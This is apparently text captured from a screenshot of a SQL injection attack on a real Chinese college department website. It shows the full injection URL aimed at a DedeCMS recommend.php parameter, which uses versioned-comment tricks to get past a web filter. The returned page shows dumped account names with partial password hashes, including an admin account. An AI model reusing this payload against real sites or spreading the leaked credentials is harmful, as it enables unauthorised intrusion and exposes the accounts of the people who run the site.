 dzb.cqrz.edu.cn/plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type][type]&_FILES[type][tmp_name]=aa\'and+char(@`'`)+/*!50000Union*/+/*!50000SeLect*/+1
访问最多
NT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL
http://dzb.cqrz.edu.cn/plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type][type]&_FILES[type][tmp_name]=aa\'and+char(@`'`)+/*!50000Union*/+/*!50000SeLect*/+1,2,3,con
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
重庆工商大学融智学院
RONGZHI COLLEGE OF CHONGQING TECHNOLOGY AND BUSINESS UNIVE
党政办公室
推
荐：|admin:487562fcc2639cd0734d|,|rzhang:28119f64a79f86b77378|,|zhouqiang:291979763
你好友的Email： @
你好，我在 [重庆工商大学融智学院党政办] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：
<abc>|admin:487562fcc2639cd0734d|,|rzhang:28119f64a79f86b77378|,|zhouqiang:291979763
6cd7c7030cd|,|dzb:81a0052901f30140cdd7|,|test2:4829205b9033196ba818|,|test1:e8b9d40e
1329780d62ea|</abc>
网址是：http://127.0.0.19=3
你的留言：
发送
返回顶部 Powered by sunboy